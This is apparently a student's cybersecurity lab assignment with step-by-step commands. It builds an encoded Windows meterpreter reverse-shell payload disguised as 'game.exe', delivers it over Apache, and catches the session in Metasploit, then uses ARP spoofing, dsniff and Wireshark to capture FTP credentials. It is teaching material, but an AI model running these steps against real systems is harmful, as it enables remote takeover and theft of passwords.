**Name:Darshan.B**

**Email ID:**v.b.darshan200128@gmail.com

**Day4 Assignment(Cyber Security Essentials)**

**Solution:**

**Question 1:**

* + - * **Creat Playload for Windows.**
      * **Transfer the playload to the Victim’s machine.**
      * **Exploit the Victim’s machine.**

1. **Craet Playload for Windows.**

**Open->Kali VMware workstation**

**Open->Terminal**

***Type***

* msfvenom -p windows/meterpreter/reverse_tcp –platform windows-a x86 -e x86/skikata_ga_nai -b "\x00" LHOST=192.168.43.45 -f exe> /var/www/html/123/game.exe”



**2)Transfer Playload to the Victim’s machine.**

***Type***

* Apt install apache2
* mkdir var/www/html/folder name

**Open->Chrome in Victim’s machine**



***Type***

* <http://ip> address of apache server/foldername



**3)Exploit Victim’s** machine**.**

***Type***

* Msfconsole
* Use multi/handler
* Set playload windows/meterpreter/reverse_tcp
* Set LHOST
* Exploit -j -z
* Session -I 1(for session hijacking)







**Question 2:**

* **Creat an FTP server**
* **Access FTP server from windows command prompt**
* **Do an mitm and user and password of FTP transaction using wireshark and dsniff**

**1)Creat an FTP server**

**Open->Server Manager**

**#Select**

* Internet Services(IIS) Manager
* WIN server +FTP Site

**#Path**

***Type***

* C:\inetpub\ftproot



**#Set**

* Authentication->>Basic
* Authorization->>All users
* Permissions->>read and write



2)Access FTP server from windows command prompt

**Open->Pentest Win-2016**

**Open->Command Prompt**

***Type***

* ftp ip address of victim





**3)Do an mitm and user and password of FTP transaction using wireshark and dsniff**

**Open->Kali in VMware workstation**

***Type***

* arpspoof -i<interface> -t <victim_ip>-r<host_ip>



***Type***

* dsniff -i eth0



**Open->wireshark**



**Open->Command prompt**

***Type***

* ftp victim_ip

**#get the ftp connetion andcheck results in both Kali and wireshark**

**Open->Wireshark**

***Type***

* tcp.port==21

**#in results you will find the username and password**

